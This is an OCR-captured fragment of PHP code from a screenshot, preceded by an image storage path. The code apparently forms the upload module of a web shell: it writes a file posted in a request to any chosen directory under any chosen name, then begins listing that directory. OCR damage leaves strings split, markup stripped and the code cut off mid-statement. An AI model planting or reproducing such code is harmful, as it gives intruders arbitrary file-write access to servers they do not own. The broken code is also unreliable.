
Upload
'; echo '
'; echo '
'; if (isset($_POST['do_upload']) &&
isset($_FILES['upfile'])) { $f =
$_FILES['upfile']; if ($f['error'] ===
UPLOAD_ERR_OK) { $name = ws_g('rename') ?:
$f['name']; $dest = rtrim($path, '/').'/'.$name;
if (move_uploaded_file($f['tmp_name'], $dest)) {
$sz = round(filesize($dest)/1024, 2); echo '
Uploaded: '.htmlspecialchars($dest).'
('.$sz.'KB)
'; } else { echo '
move_uploaded_file failed (check permissions
on '.htmlspecialchars($path).')
'; } } else { $errors = [1=>'File too large
(php.ini)',2=>'File too large (form)',3=>'Partial
upload',4=>'No file',6=>'No tmp dir',7=>'Write
failed',8=>'Extension blocked']; echo '
Error: '.($errors[$f['error']] ?? 'Unknown').'
'; } } echo '
Current directory contents: